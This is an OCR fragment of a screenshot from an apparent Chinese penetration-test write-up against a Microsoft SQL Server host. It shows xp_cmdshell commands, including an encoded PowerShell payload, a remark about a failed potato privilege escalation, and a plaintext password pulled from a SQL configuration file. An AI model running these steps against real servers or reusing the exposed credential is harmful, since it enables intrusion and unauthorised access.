
xp_cmdshell whoami
4
xp_cmdshell powershell -e JABjAGwAa<payload>pAA==
5
但缺所需权限，并不能直接常规pototo到system，继续翻文
件，在配置文件中得到密码：
PS C:\SQL2019\ExpressAdv_ENU> type sql-Configurati
1
2
WqSZAF6CysDQbGb3
3